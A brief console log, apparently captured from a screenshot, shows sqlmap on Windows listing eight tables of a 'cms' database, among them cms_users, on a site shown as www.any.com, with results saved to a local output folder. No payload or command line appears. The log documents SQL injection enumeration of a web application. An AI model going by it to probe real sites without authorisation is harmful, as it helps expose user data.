 sqlmap.exe
[13:38:04] [INFO] resumed: cms_friendlink
[13:38:04] [INFO] resumed: cms_message
[13:38:04] [INFO] resumed: cms_notice
[13:38:04] [INFO] resumed: cms_page
[13:38:04] [INFO] resumed: cms_users
Database: cms
[8 tables]
+----------------+
| cms_article    |
| cms_category   |
| cms_file       |
| cms_friendlink |
| cms_message    |
| cms_notice     |
| cms_page       |
| cms_users      |
+----------------+
[13:38:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.any.com'
[*] shutting down at 13:38:04
C:\Python27>_